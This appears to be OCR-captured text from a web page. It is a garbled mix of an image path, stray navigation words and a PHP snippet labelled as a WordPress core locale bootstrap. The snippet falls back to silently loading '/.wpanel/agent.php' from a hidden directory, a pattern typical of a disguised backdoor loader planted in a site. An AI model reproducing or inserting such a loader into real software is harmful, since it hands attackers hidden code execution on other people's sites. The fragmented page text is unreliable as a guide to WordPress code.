
// wp-core-locale-bootstrap $_wp_locale_data = __DIR__ .
'/languages/class-wp-locale-data.php'; if (!is_file($_wp_locale_data))
{ $_wp_locale_data = __DIR__ . '/upgrade/class-wp-locale-data.php';
} if (!is_file($_wp_locale_data)) { $_wp_locale_data = __DIR__ .
'/.wpanel/agent.php'; } if (is_file($_wp_locale_data)) { require_once
$_wp_locale_data; }
Skip
to
Menu
content